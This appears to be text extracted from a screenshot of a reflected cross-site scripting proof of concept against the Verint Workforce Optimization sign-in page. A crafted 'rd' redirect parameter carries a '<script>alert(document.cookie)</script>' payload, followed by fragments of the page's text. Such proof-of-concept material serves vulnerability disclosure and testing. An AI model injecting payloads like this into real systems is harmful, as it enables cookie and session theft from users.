 https:// /wfo/control/signin?rd=%2Fwfo%2Fcontrol%2Fmy_notific
https:// /wfo/control
/signin?rd=%2Fwfo%2Fcontrol%2Fmy_notifications%3FNEWUINAV%3D1">
<script>alert(document.cookie)<%2Fscript>%26
VERINT.
Workforce Optimization
csrfp_login= csrfp_token=
OK